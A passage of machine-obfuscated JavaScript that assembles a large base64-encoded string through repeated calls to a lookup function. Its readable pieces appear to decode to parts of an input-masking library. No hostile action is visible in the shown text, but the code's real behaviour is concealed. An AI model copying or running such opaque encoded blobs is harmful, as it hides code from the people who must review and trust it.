0('0x127c')+_0x24d640('0x362')+_0x24d640('0x2ad3')+_0x24d640('0x98c')+'NrLk1hc2tl'+'ZFBhdHRlcm'+_0x24d640('0x2c35')+'YW5jZW9mIE'+_0x24d640('0x733')+_0x24d640('0xd37')+_0x24d640('0x9c7')+'Lk1hc2tlZE'+_0x24d640('0x1b40')+_0x24d640('0xcc0')+_0x24d640('0x29a1')+'cnx8Im51bW'+_0x24d640('0x3a6b')+'cGVvZiB0fH'+_0x24d640('0x3ed8')+_0x24d640('0x2810')+_0x24d640('0x2c3')+'c2tlZE51bW'+'JlcjpBcnJh'+_0x24d640('0x1287')+_0x24d640('0x4bb1')+_0x24d640('0x42af')+_0x24d640('0x3c46')+_0x24d640('0xf6f')+_0x24d640('0x224f')+_0x24d640('0x229b')+'RvdHlwZSBp'+_0x24d640('0xcc0')+'9mIGh0LklN'+'YXNrLk1hc2'+_0x24d640('0x10e3')+_0x24d640('0x1107')+_0x24d640('0x102e')+_0x24d640('0x22e1')+_0x24d640('0x1cfb')+_0x24d640('0x266a')+_0x24d640('0x3f1d')+'Y29uc29sZS'+_0x24d640('0x2fde')+_0x24d640('0x33be')+_0x24d640('0x1d5a')+_0x24d640('0xc8c')+_0x24d640('0x12a4')+_0x24d640('0x4195')+_0x24d640('0x2cf0')+_0x24d640('0x3dbc')+_0x24d640('0x1d9d')+'YXIgZT0odD'+_0x24d640('0x5f9')+'KS5tYXNrO3'+'JldHVybiBl'+'IGluc3Rhbm'+_0x24d640('0x2111')+'SU1hc2suTW'+_0x24d640('0xde4')+_0x24d640('0x361c')+_0x24d640('0x1031')+'YXIgZ3Q9Zn'+_0x24d640('0x3c63')+_0x24d640('0x2bbb')+'lvbiB0KGUp'+_0x24d640('0x3f59')+_0x24d640('0x11a0')+_0x24d640('0x2bcb')+_0x24d640('0x48e1')+_0x24d640('0x4a77')+_0x24d640('0x2be1')+_0x24d640('0x2b38')+_0x24d640('0x3fa5')+_0x24d640('0x47b1')+_0x24d640('0x4987')+_0x24d640('0x2958')+'U6ZnVuY3Rp'+_0x24d640('0x11d9')+'lzLmlzSG9s'+_0x24d640('0x386b')+'RoaXMuaXNS'+_0x24d640('0x1183')+'0hMSx0aGlz'+_0x24d640('0x445c')+_0x24d640('0x31d1')+_0x24d640('0xdb0')+_0x24d640('0x352d')+_0x24d640('0x39ca')+'oicmVzb2x2'+'ZSIsdmFsdW'+_0x24d640('0x3a66')+_0x24d640('0x2ab0')+_0x24d640('0x1ccb')+_0x24d640('0x723')+'NrZWQmJnRo')+('aXMuX21hc2'+_0x24d640('0x2a09')+_0x24d640('0x3956')+_0x24d640('0xcbf')+_0x24d640('0x31d8')+'IsZ2V0OmZ1'+_0x24d640('0x253e')+'l7cmV0dXJu'+'IHRoaXMudH'+_0x24d640('0x11fe')+'VFlQRVMuSU'+_0x24d640('0x138b')+_0x24d640('0x43af')+_0x24d640('0x2037')+_0x24d640('0x6bb')+'V0OmZ1bmN0'+_0x24d640('0x1cb7')+_0x24d640('0x207')+_0x24d640('0xd96')+'xsb3cmJnRo'+_0x24d640('0x38f2')+_0x24d640('0x38f3')+_0x24d640('0xf5b')+_0x24d640('0x17fc')+_0x24d640('0x2101')+_0x24d640('0xb08')+_0x24d640('0x2667')+_0x24d640('0x1599')+_0x24d640('0x4d08')+_0x24d640('0x3ba5')+_0x24d640('0x454f')+_0x24d640('0x415d')+_0x24d640('0x6ff')+_0x24d640('0x1500')+_0x24d640('0x28ef')+_0x24d640('0x13b9')+'OC1cdTAyQz'+'FcdTAyQzYt'+_0x24d640('0xf5d')+_0x24d640('0x300e')+'MDJFNFx1MD'+_0x24d640('0x2410')+_0x24d640('0x33d9')+_0x24d640('0x13f6')+_0x24d640('0x36b5')+_0x24d640('0x1017')+_0x24d640('0x184f')+_0x24d640('0x2cfe')+_0x24d640('0x284f')+_0x24d640('0x1b14')+_0x24d640('0x935')+_0x24d640('0x2578')+_0x24d640('0x3dfb')+_0x24d640('0xb60')+_0x24d640('0x1e62')+_0x24d640('0x1854')+'MDQ4QS1cdT'+'A1MjdcdTA1'+_0x24d640('0x1d0b')+_0x24d640('0x1826')+_0x24d640('0x4c66')+'x1MDU4N1x1'+_0x24d640('0x126d')+'A1RUFcdTA1'+_0x24d640('0x270e')+_0x24d640('0x1cfe')+_0x24d640('0x1a5')+'x1MDY2RVx1'+_0x24d640('0x4432')+_0x24d640('0x379a')+_0x24d640('0x2505')+'VcdTA2RTVc'+'dTA2RTZcdT'+'A2RUVcdTA2'+'RUZcdTA2Rk'+'EtXHUwNkZD'+_0x24d640('0xf9c')+'UwNzEwXHUw'+_0x24d640('0x3948')+_0x24d640('0x2378')+'RC1cdTA3QT'+_0x24d640('0x3427')+_0x24d640('0x1195')+_0x24d640('0x4d6d')+_0x24d640('0x2b1b')+_0x24d640('0x26a4')+_0x24d640('0x219c')+_0x24d640('0x1e8')+_0x24d640('0xfec')+_0x24d640('0x1659')+_0x24d640('0x28d8')+_0x24d640('0x193d')+_0x24d640('0x32a9')+_0x24d640('0x299')+_0x24d640('0x2f39')+_0x24d640('0x1f90')+_0x24d640('0x2ba5')+'x1MDk1MFx1'+_0x24d640('0xbef')+'A5NjFcdTA5')+('NzEtXHUwOT'+_0x24d640('0x1cbd')+_0x24d640('0x1289')+_0x24d640('0x4769')+_0x24d640('0xec9')+_0x24d640('0x392a')+'OTBcdTA5OT'+_0x24d640('0x3d21')+'XHUwOUFBLV'+_0x24d640('0x4336')+_0x24d640('0xcca')+_0x24d640('0x2d87')+_0x24d640('0x7b6')+_0x24d640('0x4518')+_0x24d640('0x4261')+_0x24d640('0x2602')+'REYtXHUwOU'+_0x24d640('0x1702')+_0x24d640('0x4177')+_0x24d640('0x274e')+_0x24d640('0x13db')+_0x24d640('0x4a56')+'MFx1MEExMy'+'1cdTBBMjhc'+_0x24d640('0x15ad')+_0x24d640('0x24ff')+_0x24d640('0x669')+_0x24d640('0x476a')+_0x24d640('0x22e9')+_0x24d640('0x31d5')+'QTM5XHUwQT'+_0x24d640('0x3133')+_0x24d640('0x366b')+_0x24d640('0x78e')+_0x24d640('0x354c')+_0x24d640('0x3c9e')+_0x24d640('0x227d')+'hGLVx1MEE5'+_0x24d640('0x150b')+_0x24d640('0x2b37')+'dTBBQUEtXH'+_0x24d640('0x2d2a')+_0x24d640('0x148e')+_0x24d640('0x6d3')+_0x24d640('0x18bb')+'x1MEFCRFx1'+'MEFEMFx1ME'+_0x24d640('0x2da7')+_0x24d640('0x1cc5')+_0x24d640('0x9b2')+_0x24d640('0x3cea')+'BCMTBcdTBC'+_0x24d640('0x2e64')+_0x24d640('0x1cfa')+_0x24d640('0x2521')+'x1MEIzMlx1'+_0x24d640('0x3311')+_0x24d640('0x3ee1')+_0x24d640('0x2aeb')+'RcdTBCNUNc'+_0x24d640('0x17c1')+_0x24d640('0x2386')+_0x24d640('0xea9')+'cxXHUwQjgz'+_0x24d640('0x12ec')+_0x24d640('0x3135')+'MEI4RS1cdT'+_0x24d640('0x1e0')+'OTItXHUwQj'+_0x24d640('0x3764')+_0x24d640('0x1086')+_0x24d640('0x15b6')+_0x24d640('0x2222')+_0x24d640('0x4964')+_0x24d640('0x12af')+_0x24d640('0x49c9')+_0x24d640('0x2980')+_0x24d640('0x4020')+_0x24d640('0x3d10')+_0x24d640('0x2098')+_0x24d640('0x44c9')+_0x24d640('0x1764')+_0x24d640('0x3a79')+_0x24d640('0x4be8')+_0x24d640('0x3eb2')+'EtXHUwQzMz'+_0x24d640('0x45c0')+'x1MEMzOVx1'+_0x24d640('0x2c29')+_0x24d640('0x1cf')+_0x24d640('0x21e5')+_0x24d640('0x1229')+'MEM4NS1cdT'+_0x24d640('0x30d9')+'OEUtXHUwQz'+_0x24d640('0x1083')+_0x24d640('0x13ec')+_0x24d640('0x30be')+_0x24d640('0x26a6')+_0x24d640('0x1d83'))+(_0x24d640('0x3e0f')+_0x24d640('0x2da')+_0x24d640('0x427c')+_0x24d640('0x1392')+_0x24d640('0x4dbf')+_0x24d640('0xf02')+'LVx1MEQwQ1'+_0x24d640('0x2285')+_0x24d640('0x4b83')+_0x24d640('0x1213')+'RDNBXHUwRD'+_0x24d640('0x2a79')+_0x24d640('0x2557')+_0x24d640('0x368')+_0x24d640('0x2c8c')+_0x24d640('0x3ebf')+_0x24d640('0x3791')+_0x24d640('0x1ed')+'XHUwREIxXH'+'UwREIzLVx1'+_0x24d640('0x2fe8')+'RCRFx1MERD'+_0x24d640('0x2e34')+'ZcdTBFMDEt'+_0x24d640('0x645')+_0x24d640('0x8dd')+_0x24d640('0x94d')+_0x24d640('0x14f2')+_0x24d640('0x2389')+_0x24d640('0x476f')+_0x24d640('0x1c57')+_0x24d640('0x4254')+_0x24d640('0x3b6e')+'x1MEU4RFx1'+_0x24d640('0x40b7')+_0x24d640('0x149b')+_0x24d640('0x2209')+'lGXHUwRUEx'+'LVx1MEVBM1'+'x1MEVBNVx1'+_0x24d640('0x2c13')+_0x24d640('0x1ffc')+_0x24d640('0x1a33')+'1cdTBFQjBc'+_0x24d640('0x1049')+_0x24d640('0x1be1')+'QkRcdTBFQz'+_0x24d640('0x488e')+_0x24d640('0x4689')+_0x24d640('0x4b17')+_0x24d640('0x44ab')+'YwMFx1MEY0'+_0x24d640('0x2f53')+'dcdTBGNDkt'+_0x24d640('0x1edc')+'UwRjg4LVx1'+_0x24d640('0x2f68')+_0x24d640('0x1533')+_0x24d640('0x1edb')+'ZcdTEwNTAt'+_0x24d640('0x1d39')+_0x24d640('0x1d98')+_0x24d640('0x4e26')+_0x24d640('0x3037')+_0x24d640('0x3ebe')+_0x24d640('0x1b09')+_0x24d640('0x4d03')+_0x24d640('0x83f')+'MDgxXHUxMD'+_0x24d640('0x1165')+_0x24d640('0xb34')+'x1MTBDN1x1'+_0x24d640('0x43b9')+'BEMC1cdTEw'+_0x24d640('0x4178')+_0x24d640('0x11a8')+'XHUxMjRBLV'+_0x24d640('0x125e')+_0x24d640('0x394c')+_0x24d640('0x2a64')+_0x24d640('0x3f6f')+_0x24d640('0x135f')+_0x24d640('0x3eec')+'x1MTI4OFx1'+_0x24d640('0x4680')+_0x24d640('0x326c')+_0x24d640('0x1995')+'IwXHUxMkIy'+_0x24d640('0x2f60')+_0x24d640('0x3928')+'dTEyQkVcdT'+_0x24d640('0x122a')+_0x24d640('0x2324')+'M1XHUxMkM4'+_0x24d640('0x36f5')+_0x24d640('0xd89')+_0x24d640('0x1fb7')+'EzMTItXHUx'+_0x24d640('0x17d0')+_0x24d640('0x212e'))+(_0x24d640('0x4abb')+_0x24d640('0x475f')+_0x24d640('0x1be7')+'UxM0Y0XHUx'+_0x24d640('0x3e86')+'Y2Q1x1MTY2'+'Ri1cdTE2N0'+_0x24d640('0x4da5')+_0x24d640('0x79a')+_0x24d640('0x18a')+_0x24d640('0x4cf3')+_0x24d640('0x3f9f')+_0x24d640('0x2258')+_0x24d640('0x3222')+_0x24d640('0x393d')+_0x24d640('0x26a2')+_0x24d640('0x4592')+_0x24d640('0x440d')+_0x24d640('0x823')+_0x24d640('0x421e')+_0x24d640('0x8e2')+_0x24d640('0x4673')+_0x24d640('0x49aa')+_0x24d640('0x6ec')+'RENcdTE4Mj'+'AtXHUxODc3'+'XHUxODgwLV'+_0x24d640('0x1dcc')+_0x24d640('0x3cc6')+_0x24d640('0xd70')+_0x24d640('0x68f')+_0x24d640('0x4257')+'XHUxOTUwLV'+_0x24d640('0xfe7')+_0x24d640('0x1490')+_0x24d640('0x48e')+'ODAtXHUxOU'+_0x24d640('0x6e4')+_0x24d640('0x1a6d')+_0x24d640('0x4b1a')+_0x24d640('0x3175')+'FBMjAtXHUx'+_0x24d640('0x3d99')+_0x24d640('0x41f5')+'LVx1MUIzM1'+_0x24d640('0x3321')+_0x24d640('0x30d5')+'FCODMtXHUx'+'QkEwXHUxQk'+'FFXHUxQkFG'+_0x24d640('0x666')+_0x24d640('0x421a')+'MUMwMC1cdT'+'FDMjNcdTFD'+_0x24d640('0x422c')+_0x24d640('0x3987')+_0x24d640('0x3869')+_0x24d640('0x2e8c')+_0x24d640('0x2558')+_0x24d640('0x4867')+_0x24d640('0x3414')+_0x24d640('0x3161')+_0x24d640('0x4e15')+_0x24d640('0x3684')+_0x24d640('0x195b')+_0x24d640('0x433')+'MTgtXHUxRj'+_0x24d640('0x24de')+_0x24d640('0x4865')+_0x24d640('0x4c98')+'dTFGNERcdT'+'FGNTAtXHUx'+'RjU3XHUxRj'+_0x24d640('0x251a')+'XHUxRjVEXH'+_0x24d640('0x2a17')+'MUY3RFx1MU'+_0x24d640('0x179')+_0x24d640('0x432')+_0x24d640('0x3306')+_0x24d640('0x4947')+'UxRkMyLVx1'+_0x24d640('0x27d8')+_0x24d640('0x14b8')+_0x24d640('0x433a')+_0x24d640('0x3839')+_0x24d640('0x1711')+_0x24d640('0x17bb')+_0x24d640('0x35bd')+_0x24d640('0x28df')+_0x24d640('0x32d9')+'Y0XHUxRkY2'+'LVx1MUZGQ1'+_0x24d640('0x1de9')+'MjA3Rlx1Mj'+'A5MC1cdTIw'+'OUNcdTIxMD'+_0x24d640('0x3fd7')+'dTIxMEEtXH'+_0x24d640('0x2f46'))+(_0x24d640('0x475c')+_0x24d640('0xc2a')+_0x24d640('0x298')+'x1MjEyNlx1'+'MjEyOFx1Mj'+_0x24d640('0x4152')+_0x24d640('0x3b84')+_0x24d640('0x443a')+_0x24d640('0x20e9')+_0x24d640('0x3801')+'MjE0NS1cdT'+_0x24d640('0x1144')+_0x24d640('0x494f')+_0x24d640('0x2c72')+_0x24d640('0xc8e')+'UyQzJFXHUy'+_0x24d640('0x21f2')+_0x24d640('0x2cb8')+'MC1cdTJDRT'+_0x24d640('0x4be5')+_0x24d640('0x4879')+_0x24d640('0x1bd5')+_0x24d640('0x211e')+_0x24d640('0xe38')+_0x24d640('0x3faf')+_0x24d640('0x28e')+'MkQzMC1cdT'+_0x24d640('0xffd')+'NkZcdTJEOD'+'AtXHUyRDk2'+_0x24d640('0x128e')+_0x24d640('0x192a')+_0x24d640('0x3069')+_0x24d640('0x3a9e')+'QjAtXHUyRE'+_0x24d640('0x3106')+_0x24d640('0x29a5')+'x1MkRDMC1c'+_0x24d640('0x29d7')+'JEQzgtXHUy'+_0x24d640('0x4856')+_0x24d640('0x28ec')+'Nlx1MkREOC'+'1cdTJEREVc'+_0x24d640('0xa37')+_0x24d640('0x2919')+'MDZcdTMwMz'+_0x24d640('0x1743')+_0x24d640('0x2a50')+_0x24d640('0x11e8')+_0x24d640('0x1bae')+_0x24d640('0x4943')+_0x24d640('0x1578')+_0x24d640('0x236')+_0x24d640('0x657')+_0x24d640('0x3860')+_0x24d640('0x47d4')+_0x24d640('0x2633')+'MkRcdTMxMz'+_0x24d640('0x4273')+_0x24d640('0x1c73')+'x1MzFCQVx1'+_0x24d640('0x1bc3')+_0x24d640('0x143b')+_0x24d640('0x3665')+_0x24d640('0x44a3')+_0x24d640('0x841')+_0x24d640('0x4e36')+'dUE0OENcdU'+_0x24d640('0x2fb')+_0x24d640('0x3180')+_0x24d640('0x15db')+'Q1x1QTYxMC'+_0x24d640('0x2e0f')+_0x24d640('0x1972')+_0x24d640('0x7c2')+'NDAtXHVBNj'+_0x24d640('0x45cb')+_0x24d640('0xf59')+_0x24d640('0x30e')+_0x24d640('0x219f')+_0x24d640('0x1c2e')+_0x24d640('0x12f0')+_0x24d640('0x4666')+'OFx1QTc4Qi'+_0x24d640('0x3b03')+_0x24d640('0x3e77')+_0x24d640('0x342a')+'N0EwLVx1QT'+'dBQVx1QTdG'+'OC1cdUE4MD'+_0x24d640('0x154a')+'XHVBODA1XH'+_0x24d640('0x4ace')+_0x24d640('0x3646')+'gwQy1cdUE4'+_0x24d640('0x441f')+_0x24d640('0x8b4')+_0x24d640('0x2e74')+_0x24d640('0x1039'))+('QThGMi1cdU'+_0x24d640('0x33c3')+'RkJcdUE5ME'+_0x24d640('0x34c9')+_0x24d640('0x13dc')+'x1QTk0Nlx1'+'QTk2MC1cdU'+_0x24d640('0xd66')+_0x24d640('0x3cb9')+_0x24d640('0x20b0')+_0x24d640('0x11e6')+_0x24d640('0x1269')+'QUE0MC1cdU'+_0x24d640('0x247a')+_0x24d640('0x4922')+_0x24d640('0x2224')+'LVx1QUE3Nl'+_0x24d640('0x1af4')+_0x24d640('0x18c2')+'FBQUZcdUFB'+_0x24d640('0x655')+_0x24d640('0x3984')+'dUFBQjktXH'+_0x24d640('0x11cd')+_0x24d640('0x887')+_0x24d640('0x4bf6')+_0x24d640('0x3238')+'x1QUFFMC1c'+_0x24d640('0x183b')+_0x24d640('0x2e00')+_0x24d640('0x122d')+_0x24d640('0x19bc')+_0x24d640('0xed7')+_0x24d640('0x19d5')+_0x24d640('0x260')+_0x24d640('0x2d09')+_0x24d640('0xb7e')+_0x24d640('0x18a8')+'OC1cdUFCMk'+_0x24d640('0x3708')+_0x24d640('0x2364')+'VBQzAwLVx1'+_0x24d640('0x28af')+_0x24d640('0x30ad')+_0x24d640('0x1916')+_0x24d640('0x861')+_0x24d640('0x3a47')+_0x24d640('0x3df')+'RkE3MC1cdU'+_0x24d640('0x8f5')+_0x24d640('0xd34')+_0x24d640('0x38c1')+_0x24d640('0x2671')+_0x24d640('0x2d9b')+_0x24d640('0x1cf6')+_0x24d640('0x4b85')+_0x24d640('0x22e4')+_0x24d640('0x1ed5')+_0x24d640('0x713')+_0x24d640('0x3651')+_0x24d640('0x4c02')+'I0MVx1RkI0'+_0x24d640('0xe7d')+_0x24d640('0x2fc4')+'dUZCQjFcdU'+_0x24d640('0x2b2e')+_0x24d640('0x42f5')+'UwLVx1RkQ4'+_0x24d640('0x408e')+_0x24d640('0x4baa')+'dUZERjAtXH'+_0x24d640('0x395b')+_0x24d640('0x283b')+_0x24d640('0x2fbb')+'Ni1cdUZFRk'+_0x24d640('0x1b39')+_0x24d640('0x41b8')+_0x24d640('0x1606')+'RkY1QVx1Rk'+'Y2Ni1cdUZG'+_0x24d640('0x27ec')+_0x24d640('0x3438')+_0x24d640('0x1960')+_0x24d640('0x27a0')+_0x24d640('0x3c05')+_0x24d640('0x3442')+_0x24d640('0x1af7')+'RDXS8sIioi'+_0x24d640('0x4b4b')+_0x24d640('0x3aec')+'e0lOUFVUOi'+'JpbnB1dCIs'+_0x24d640('0x243')+_0x24d640('0x1f7f')+_0x24d640('0x21cc')+_0x24d640('0x25e')+'KCl7ZnVuY3'+_0x24d640('0x1297')+'LHUpe3Zhci'+_0x24d640('0xbe7'))+(_0x24d640('0x487f')+_0x24d640('0x3797')+_0x24d640('0x1dc3')+'M9dS52YWxp'+_0x24d640('0x1973')+_0x24d640('0x11a6')+_0x24d640('0x4488')+_0x24d640('0x256e')+_0x24d640('0x4455')+_0x24d640('0x35b3')+_0x24d640('0x4997')+_0x24d640('0x202')+_0x24d640('0x3e12')+'RoaXMudmFs'+_0x24d640('0x39ad')+_0x24d640('0x4669')+_0x24d640('0x2b3e')+_0x24d640('0x4033')+_0x24d640('0x1bb0')+'oodCxbe2tl'+'eToiZG9WYW'+_0x24d640('0x3f93')+_0x24d640('0x1069')+_0x24d640('0x3c63')+_0x24d640('0x163b')+_0x24d640('0x4541')+_0x24d640('0x27d6')+_0x24d640('0x1b9e')+_0x24d640('0x47d9')+_0x24d640('0x3c4')+_0x24d640('0x7f9')+_0x24d640('0x398f')+_0x24d640('0x388a')+_0x24d640('0x2b09')+_0x24d640('0x151a')+_0x24d640('0x47e5')+_0x24d640('0x2048')+_0x24d640('0x30f')+'aGlzLm1hc2'+_0x24d640('0x1e52')+_0x24d640('0x10a6')+'RvUG9zKHRo'+_0x24d640('0x3bdb')+'V0KSx0aGlz'+_0x24d640('0x1081')+'5tYXBEZWZJ'+'bmRleFRvUG'+_0x24d640('0x2970')+_0x24d640('0x2df9')+_0x24d640('0x1a34')+'ay5sZW5ndG'+_0x24d640('0x268d')+'ZXk6InVubW'+_0x24d640('0x357e')+_0x24d640('0x1f15')+'pmdW5jdGlv'+_0x24d640('0x4032')+_0x24d640('0xa8c')+_0x24d640('0x1081')+_0x24d640('0x2700')+'SW5wdXQodG'+_0x24d640('0x48e1')+'ZWQubWFwRG'+_0x24d640('0x3d2a')+'b1Bvcyh0aG'+'lzLm9mZnNl'+'dCksdGhpcy'+'5tYXNrZWQu'+_0x24d640('0x24a8')+_0x24d640('0x14c6')+'cyh0aGlzLm'+_0x24d640('0x2d64')+_0x24d640('0x113d')+_0x24d640('0x936')+_0x24d640('0x2b57')+_0x24d640('0x1796')+'ZnVuY3Rpb2'+_0x24d640('0x1de6')+_0x24d640('0xfb2')+_0x24d640('0x780')+_0x24d640('0x2a22')+'ksbj11WzBd'+_0x24d640('0x7e5')+_0x24d640('0x32b9')+_0x24d640('0x30ab')+'5ndGg+MSYm'+_0x24d640('0x3bf5')+_0x24d640('0x3b4b')+_0x24d640('0x4237')+'FyZ3VtZW50'+_0x24d640('0x1670')+'Jpbmcociku'+_0x24d640('0xfd2')+_0x24d640('0x6dc')+'KSx0aGlzLl'+_0x24d640('0x29f0')+'dGhpcy5fdG'+'89cix0aGlz'+_0x24d640('0x255c')+_0x24d640('0x2950'))+(_0x24d640('0x2a45')+_0x24d640('0x1992')+_0x24d640('0x3cf2')+_0x24d640('0x30cc')+_0x24d640('0x1517')+_0x24d640('0x4024')+_0x24d640('0x3c5d')+_0x24d640('0x3fa5')+'Sih0LFt7a2'+_0x24d640('0x2133')+_0x24d640('0x4434')+'x1ZTpmdW5j'+_0x24d640('0x4e31')+_0x24d640('0x26e0')+_0x24d640('0x366')+'1NYXRoLm1h'+_0x24d640('0x2879')+_0x24d640('0x1703')+'dGgsU3RyaW'+_0x24d640('0x6a7')+_0x24d640('0x1c0')+'d0aCksdGhp'+_0x24d640('0x22c')+_0x24d640('0x3e30')+_0x24d640('0x2153')+_0x24d640('0x416')+_0x24d640('0x1745')+_0x24d640('0xe5b')+_0x24d640('0x32a3')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+_0x24d640('0x227e')+'ZT0iIix1PS'+_0x24d640('0x3b53')+_0x24d640('0x11c0')+_0x24d640('0x3355')+_0x24d640('0x3cf9')+_0x24d640('0x375')+_0x24d640('0x1c90')+_0x24d640('0x1edf')+_0x24d640('0x41b7')+_0x24d640('0x39c5')+_0x24d640('0x2d3d')+_0x24d640('0x231')+_0x24d640('0x4bce')+_0x24d640('0x2de4')+_0x24d640('0x3314')+_0x24d640('0x17b9')+'ZW5ndGgpK3'+_0x24d640('0x2ad8')+_0x24d640('0x47c7')+_0x24d640('0x1f1a')+_0x24d640('0x32db')+_0x24d640('0x269b')+_0x24d640('0x412c')+_0x24d640('0x2dfd')+_0x24d640('0x2211')+'RFbmQodGhp'+'cy5fbWF4TG'+_0x24d640('0x76b')+_0x24d640('0x3f9')+_0x24d640('0x2b9f')+'aGlzLl9tYX'+_0x24d640('0x4af6')+'IjkiKSx0aG'+_0x24d640('0x4b92')+'PU51bWJlci'+'h1KSYmTnVt'+'YmVyKGUpPD'+_0x24d640('0x4bb9')+'KX19LHtrZX'+_0x24d640('0x1dfa')+'ZXQ6ZnVuY3'+_0x24d640('0x1300')+_0x24d640('0xf31')+_0x24d640('0x4658')+'LHNldDpmdW'+_0x24d640('0x305')+'KXt0aGlzLl'+'90bz10LHRo'+_0x24d640('0x3375')+_0x24d640('0x2d78')+_0x24d640('0x107a')+'JvbSIsZ2V0'+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+'MuX2Zyb219'+_0x24d640('0x40f5')+_0x24d640('0x305')+_0x24d640('0x1d66')+_0x24d640('0x1750')+_0x24d640('0x3092')+_0x24d640('0xcc9')+_0x24d640('0x29bb')+_0x24d640('0x4cc2')+_0x24d640('0x4055')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c'))+(_0x24d640('0x255c')+'5ndGh9LHNl'+_0x24d640('0x388a')+_0x24d640('0x2117')+_0x24d640('0x723')+_0x24d640('0x23e8')+_0x24d640('0x4c50')+_0x24d640('0x26a0')+_0x24d640('0x4829')+_0x24d640('0x1248')+_0x24d640('0x4916')+_0x24d640('0x3198')+_0x24d640('0x4e31')+_0x24d640('0xe03')+_0x24d640('0x3912')+_0x24d640('0x10ff')+'dHJpbmcodG'+'hpcy5mcm9t'+_0x24d640('0x3d36')+_0x24d640('0xacc')+_0x24d640('0x3cd8')+_0x24d640('0x1e8e')+'eXQuRW51bT'+'1mdW5jdGlv'+_0x24d640('0x47be')+_0x24d640('0x1ff9')+_0x24d640('0x31f7')+'VwZWF0KHRb'+_0x24d640('0x3a3e')+_0x24d640('0x16f3')+_0x24d640('0x2df')+_0x24d640('0x1643')+_0x24d640('0x3bf9')+_0x24d640('0x137e')+_0x24d640('0x2ffc')+_0x24d640('0x305')+_0x24d640('0x2180')+_0x24d640('0x3b51')+_0x24d640('0x318f')+_0x24d640('0x4a19')+_0x24d640('0x17da')+_0x24d640('0x42d0')+_0x24d640('0x460d')+_0x24d640('0x3c63')+_0x24d640('0x2bbb')+_0x24d640('0x3485')+_0x24d640('0x3f59')+'x0KSx0aGlz'+_0x24d640('0x4200')+'1lfXJldHVy'+_0x24d640('0x387d')+_0x24d640('0xe5b')+_0x24d640('0x3941')+_0x24d640('0x1b95')+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x473b')+_0x24d640('0x2fd9')+_0x24d640('0x39d8')+'Qpe3JldHVy'+_0x24d640('0x21b0')+_0x24d640('0x2bcd')+'bigiIil9fS'+'x7a2V5OiJm'+_0x24d640('0x3d7b')+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x44e0')+_0x24d640('0x4d44')+'5rc1swXTty'+_0x24d640('0x2a23')+_0x24d640('0x1e7f')+_0x24d640('0x39ca')+_0x24d640('0x3189')+_0x24d640('0x3f1e')+_0x24d640('0x3e21')+_0x24d640('0x3c1')+_0x24d640('0xb54')+_0x24d640('0x194e')+_0x24d640('0xf01')+'Lmxlbmd0aC'+'0xXTtyZXR1'+_0x24d640('0x4c42')+'5zdG9wfX1d'+'KSx0fSgpLG'+'10PWZ1bmN0'+_0x24d640('0x354a')+_0x24d640('0x25e')+'IGUoKXt2YX'+_0x24d640('0x430b')+'bWVudHMubG'+'VuZ3RoPjAm'+_0x24d640('0x48a1')+'E9PWFyZ3Vt'+_0x24d640('0xb20')+'9hcmd1bWVu'+_0x24d640('0x17e')+'07cmV0dXJu'+_0x24d640('0x43cc')+_0x24d640('0xe48'))+(_0x24d640('0xa17')+_0x24d640('0x13f1')+'Z3QuREVGQV'+_0x24d640('0x1f1d')+_0x24d640('0x2c53')+_0x24d640('0x1534')+_0x24d640('0x1cce')+'5fX3Byb3Rv'+_0x24d640('0x3098')+_0x24d640('0x4449')+_0x24d640('0x2bea')+_0x24d640('0x3808')+_0x24d640('0x46b3')+_0x24d640('0x10d4')+'ZS5ERUZBVU'+_0x24d640('0x4877')+_0x24d640('0x3db9')+_0x24d640('0x17eb')+_0x24d640('0x40e6')+_0x24d640('0x1d29')+_0x24d640('0x2a54')+_0x24d640('0x3ac7')+_0x24d640('0x253e')+_0x24d640('0x468b')+_0x24d640('0x4e37')+_0x24d640('0x1cf1')+_0x24d640('0x1bd8')+_0x24d640('0x246d')+_0x24d640('0x2ad')+_0x24d640('0x40cc')+_0x24d640('0x3793')+'BdOnt9O3Qu'+_0x24d640('0x4dd6')+_0x24d640('0x17af')+_0x24d640('0x1ffd')+_0x24d640('0x3e5e')+_0x24d640('0x38b9')+'VmaW5pdGlv'+_0x24d640('0x259e')+_0x24d640('0x37d1')+_0x24d640('0x34a1')+_0x24d640('0x363c')+_0x24d640('0x75a')+_0x24d640('0x4520')+_0x24d640('0x4735')+'5wcm90b3R5'+'cGUpLCJfdX'+'BkYXRlIix0'+_0x24d640('0x47ec')+_0x24d640('0x14ab')+_0x24d640('0x1d7b')+_0x24d640('0x38ae')+'ZE1hc2soKX'+'19LHtrZXk6'+_0x24d640('0x5d1')+_0x24d640('0x4a9a')+'dmFsdWU6Zn'+_0x24d640('0x3c63')+_0x24d640('0x49ea')+_0x24d640('0x388b')+_0x24d640('0x30ca')+_0x24d640('0x4051')+'czt0aGlzLl'+_0x24d640('0x135a')+'cz1bXSx0aG'+'lzLl9ncm91'+_0x24d640('0x20cb')+_0x24d640('0x30dc')+'dGhpcy5tYX'+_0x24d640('0xf48')+'JnUpe3Zhci'+_0x24d640('0x2216')+'ITEscz0hMS'+'xhPWZ1bmN0'+_0x24d640('0x29b8')+'lmKHQuZ3Jv'+_0x24d640('0x239c')+_0x24d640('0x16e5')+_0x24d640('0x4d68')+'g9T2JqZWN0'+_0x24d640('0xc74')+_0x24d640('0x3cf6')+'LmZpbHRlci'+_0x24d640('0x3747')+'bih0KXtyZX'+_0x24d640('0x112d')+'PWwuaW5kZX'+'hPZih0KX0p'+'O2guc29ydC'+_0x24d640('0x3747')+_0x24d640('0x12cb')+_0x24d640('0x3bce')+'Lmxlbmd0aC'+_0x24d640('0x1b82')+_0x24d640('0x787')+_0x24d640('0x384a')+_0x24d640('0x902')+_0x24d640('0x1bf4')+_0x24d640('0x448c')+'07dC5fZ3Jv')+(_0x24d640('0x2e8f')+'B1c2gobmV3'+_0x24d640('0x25f7')+_0x24d640('0x21e8')+'ZmZzZXQ6dC'+_0x24d640('0x17e7')+_0x24d640('0x288b')+_0x24d640('0x964')+_0x24d640('0x2865')+_0x24d640('0x607')+_0x24d640('0x30b0')+_0x24d640('0x4d1a')+_0x24d640('0x6dd')+'xhY2UoYyxm'+_0x24d640('0x4dc8')+_0x24d640('0x2243')+'W2FdLGQ9cC'+_0x24d640('0xf03')+_0x24d640('0x7db')+'l